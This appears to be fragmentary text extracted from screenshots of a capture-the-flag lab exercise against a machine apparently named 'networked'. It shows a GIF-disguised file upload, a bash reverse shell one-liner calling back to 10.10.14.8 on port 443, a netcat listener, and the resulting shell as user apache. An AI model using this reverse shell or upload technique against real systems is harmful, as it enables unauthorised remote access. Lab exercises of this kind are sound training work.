 10.10.10.146/uploads/10_10_14_
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali Net
GIF8
bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"
uid=48(apache) gid=48(apache) groups=48(apache)
root@
File Actions Edit View Help
(root㉿kali)-[~/Desktop/networked]
# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.146] 51432
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$